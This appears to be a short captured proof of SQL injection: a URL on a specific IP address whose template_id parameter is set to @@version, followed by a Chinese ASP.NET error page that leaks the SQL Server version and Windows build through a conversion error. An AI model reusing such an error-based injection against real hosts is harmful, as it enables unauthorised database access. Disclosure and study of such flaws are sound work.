 116.204.107.145:9000/WorkPlan/plan_template_preview.aspx?template_id=@@version
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
“/”应用程序中的服务器错误。
select top 1 * from workplan_template_info where id=@@version<br>
8.00.2039 (Intel X86)
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: select top 1 * from workplan_template_info where id=@@version<br>将 nvarchar 值 'Microsoft SQL Ser
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
源错误: